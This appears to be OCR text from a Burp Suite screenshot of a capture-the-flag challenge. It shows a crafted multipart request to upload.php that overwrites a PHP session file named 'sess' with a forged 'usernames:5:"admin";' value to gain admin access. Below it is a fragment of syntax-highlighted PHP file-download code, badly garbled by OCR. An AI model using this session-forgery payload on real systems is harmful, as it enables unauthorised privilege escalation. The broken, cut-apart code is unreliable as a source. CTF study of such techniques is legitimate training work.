 Raw Params Headers Hex
Origin:
http://e663f4c6b5e24170b6528d6d8b672a197f04b6d3d4ce4f7e.changame.ichunqiu.com
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundary74eU7CTX7U8Fmuv0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/80.0.3987.149 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.9
Referer: http://192.168.35.158/hf/upload.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
Cookie: PHPSESSID=gijbgl5915bkhhlu6ldn446u3l
Connection: close
------WebKitFormBoundary74eU7CTX7U8Fmuv0
Content-Disposition: form-data; name="direction"
upload
------WebKitFormBoundary74eU7CTX7U8Fmuv0
Content-Disposition: form-data; name="attr"
success.txt
------WebKitFormBoundary74eU7CTX7U8Fmuv0
Content-Disposition: form-data; name="up_file"; filename="sess"
Content-Type: application/octet-stream
usernames:5:"admin";
------WebKitFormBoundary74eU7CTX7U8Fmuv0--
Raw Headers Hex XML Render
n style="color: #007700">.</span><span style="color: #0000BB">substr</
style="color: #007700">(</span><span style="color: #0000BB">$filename
style="color: #007700">,&nbsp;</span><span style="color: #0000BB">0<
style="color: #007700">,&nbsp;-</span><span style="color:
#0000BB">65</span><span style="color: #007700">).</span><span style
#DD0000">'"'</span><span style="color: #007700">);<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;if(</span>
style="color: #0000BB">readfile</span><span style="color: #007700">(<
style="color: #0000BB">$file_path</span><span style="color: #007700">)
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&
nbsp;</span><span style="color: #0000BB">$download_result&nbsp;</
style="color: #007700">=&nbsp;</span><span style="color:
#DD0000">"downloaded"</span><span style="color: #007700">;<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;}else{<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&
nbsp;throw&nbsp;new&nbsp;</span><span style="color:
#0000BB">RuntimeException</span><span style="color: #007700">(</s
style="color: #DD0000">'error&nbsp;while&nbsp;saving'</span><span
#007700">);<br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&
/>&nbsp;&nbsp;&nbsp;&nbsp;}&nbsp;catch&nbsp;(</span><span sty
#0000BB">RuntimeException&nbsp;$e</span><span style="color:
#007700">)&nbsp;{<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><
style="color: #0000BB">$download_result&nbsp;</span><span style="c
#007700">=&nbsp;</span><span style="color: #0000BB">$e</span><sp
style="color: #007700">-&gt;</span><span style="color:
#0000BB">getMessage</span><span style="color: #007700">();<br
/>&nbsp;&nbsp;&nbsp;&nbsp;}<br />&nbsp;&nbsp;&nbsp;&nbsp;ex
/></span><span style="color: #0000BB">?&gt;<br /></span>
</span>
</code>